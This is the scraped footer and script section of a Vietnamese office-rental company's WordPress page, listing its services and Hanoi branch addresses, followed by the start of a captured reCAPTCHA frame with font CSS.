                    <div class="entry-content"><p>Các tòa nhà văn phòng Những &#x02026; <a href="https://ccboffice.net/cho-thue-san-thuong-mai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-312" class="clearfix post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Đại lý tư vấn cho thuê Văn phòng" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">Đại lý tư vấn cho thuê Văn phòng</a></h3>
                    <div class="entry-content"><p>Với CCB OFFICE:Uy tín thương &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-310" class="clearfix post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-62-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Môi giới cho thuê nhà ở" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">Môi giới cho thuê nhà ở</a></h3>
                    <div class="entry-content"><p>Để đáp ứng tối đa nhu cầu thuê &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-306" class="clearfix post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ thành lập doanh nghiệp" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">Dịch vụ thành lập doanh nghiệp</a></h3>
                    <div class="entry-content"><p>Ngoài dịch vụ tư vấn đầu tư, &#x02026; <a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-304" class="clearfix post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/dich-vu-ke-toan-gia-re-hcm-tron-goi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ kế toán thuế" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">Dịch vụ kế toán thuế</a></h3>
                    <div class="entry-content"><p>CCB cung cấp cho khách hàng &#x02026; <a href="https://ccboffice.net/dich-vu-ke-toan-thue/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
        </section><section id="facebook_like-2" class="widget widget_facebook_like">			<div id="fb-root"></div>
			
			<div class="fb-page" data-href="https://www.facebook.com/ccboffice.vn/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
		</section></div>
</aside><!-- #secondary -->
				</div>
			</div>

			</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="container">
		<div class="footer-widgets">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-4">
							<section id="media_image-2" class="widget widget_media_image"><img width="302" height="73" src="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png" class="image wp-image-866  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png 302w, https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1-300x73.png 300w" sizes="(max-width: 302px) 100vw, 302px" /></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><section id="information-2" class="widget widget_information">
<ul>
<li class="label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN ĐẦU TƯ CCB</li>
<li><i class=" fas fa-map-marker-alt"></i><span class="">         Địa chỉ:</span> Tầng 11, Toà nhà Việt Á, Số 9 Phố Duy Tân, Cầu Giấy, Hà Nội</li>
<li><i class=" fas fa-mobile-alt"></i><span class="">         Hotline:</span> 0904 92 0082</li>
<li><i class=" far fa-envelope"></i><span class="">        Email:</span> Support@ccboffice.vn</li>
<li><i class=" fas fa-globe"></i><span class="">        Website:</span> <a href="https://ccboffice.net/">https://ccboffice.net/</a></li>
<li><i class="fab fa-facebook-square"></i><span class="">        </span> <a href="https://www.facebook.com/ccboffice.vn">https://facebook.com/ccboffice.vn</a></li>
</ul>
</section>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-2" class="widget widget_text"><h4 class="widget-title">Chi Nhánh Văn Phòng</h4>			<div class="textwidget"><p><i class="fas fa-map-marker-alt"></i><span class="elementor-icon-list-text">   Cơ sở 1: Tầng 11, tòa nhà Việt Á, số 9 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 2:  Tầng 4, Tòa nhà 29T1 Hoàng Đạo Thúy, Cầu Giấy, Hà Nội</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 3: Số 25 phố Thọ Tháp, Dịch Vọng, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 4: Tầng 8, Tòa nhà AC Building, 78 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 5: Tầng 22, Ngọc Khánh Plaza , số 01 Phạm Huy Thông, Ba Đình, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 6: Số 2, ngõ 18 Nguyễn Cơ Thạch, Nam Từ Liêm, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 7: Tầng 14, tòa nhà Việt Tower, Số 01 Thái Hà, Đống Đa, Hà Nội.</span></p>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-3" class="widget widget_text"><h4 class="widget-title">Liên hệ</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" value="" type="text" name="hovaten" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-mess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Tin nhắn" name="textarea-mess"></textarea></span>
</p>
<p><div id="cf7sr-697b929e245d8" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi thông tin" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>						</div>
					</div>
				</div>
			</div>
		<div class="site-info">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							* © CCBOffice 2020, All Rights Reserved.						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div id="call-action">
	<a class="call-zalo" href="https://zalo.me/0904920082">
		<div id="BOX556" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/icon-zalo.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
	<div class="call-space"></div>
	<a class="call-phone" href="tel:0904920082">
		<div id="BOX555" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/images-call-button.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
</div>
		
		
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=B19E9DE8570A4EEBA8E5867930CDC657' type='text/javascript' charset='UTF-8' async></script>
		
	</footer><!-- #colophon -->

	<div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0904 92 0082" class="pps-btn-img"><img src="https://ccboffice.net/wp-content/themes/3btheme/lib/images/icon-phone2.png" alt="Số điện thoại" width="50"></a></div></div><div class="hotline-bar d-none d-md-block"><a href="tel:0904 92 0082"><span class="text-hotline">0904 92 0082</span></a></div></div></div><div class="panel-overlay"></div>	
</div><!-- #page -->

    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <a href="https://zalo.me/0904920082" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut">
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg>
</div>
<div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div>
</div></div></a>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ccboffice.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
		.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
			background-color: #ea2700 !important;
		}
	</style>
		<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
		.hotline-phone-2 .quick-alo-ph-circle-fill {
			background: rgb( 234, 39, 0, .7 ) !important;
		}
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
			border-color: rgb( 234, 39, 0, .7 ) !important;
		}
	</style>
	<link rel='stylesheet' id='devvn-localstore-style-css' href='https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='phonering-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/phone-ring.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ccboffice.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="gt_widget_script_62549543-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62549543'] = {"default_language":"vi","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ccboffice.net/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/" data-gt-orig-domain="ccboffice.net" data-gt-widget-id="62549543" defer></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBzrEIkZ3wxDJLhKbvYj0Yn8DSAl2vCbsA&amp;ver=1.0.8" id="dvls-google-maps-js"></script>
<script type="text/javascript" id="devvn-localstore-script-js-extra">
/* <![CDATA[ */
var devvn_localstore_array = {"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ccboffice.net","local_address":"[{\"name\":\"H\\u00e0 N\\u1ed9i\",\"id\":7}]","maps_zoom":"10","select_text":"Ch\u1ecdn qu\u1eadn, huy\u1ec7n","lat_default":"21.020799","lng_default":"105.809476","close_icon":"https:\/\/ccboffice.net\/wp-content\/plugins\/devvn-local-store\/assets\/images\/close-btn.png","marker_default":"","labels":{"disallow_labels":"Allow to access your location to load store near you","get_directions":"Get Directions","text_open":"Open","text_phone":"Phone","text_hotline":"Hotline","text_email":"Email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8" id="devvn-localstore-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN&co=aHR0cHM6Ly9jY2JvZmZpY2UubmV0OjQ0Mw..&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lhnzf9b3ayfl
body_size: 49404
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
